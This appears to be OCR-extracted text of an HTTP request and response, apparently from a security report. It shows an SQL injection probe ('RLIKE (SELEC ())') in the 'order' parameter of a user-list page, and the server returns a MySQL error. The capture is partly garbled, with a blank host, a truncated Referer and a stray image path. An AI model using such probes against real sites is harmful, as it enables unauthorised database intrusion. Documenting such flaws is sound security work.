 GET
/home_user_list.html?st=2&username=&page=&order=userid++RLIKE
+(SELEC+())  HTTP/1.1
Host:
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/83.0.4103.116 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.9
Referer: http:/ e_user_list.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=23v4eu7u22dhu8i3iu55j6j8h5; userid=29707
Connection: close
HTTP/1.1 200 OK
Server: nginx
Date: Sun, 12 Jul 2020 09:55:43 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Vary: Accept-Encoding
Vary: Accept-Encoding
Expires: Mon, 13 Jul 2020 09:55:43 GMT
Cache-Control: max-age=86400
Pragma: no-cache
Content-Length: 251
<meta http-equiv='Content-Type' content='text/html;charset=aspxOE_CHARSET' /><div
style="position:absolute;font-size:11px;font-family:verdana,arial;background:#EBEBEB;padding:0.5em
;"><b>MySQL Error</b><br><b>Message</b>: MySQL Query Error<br></div>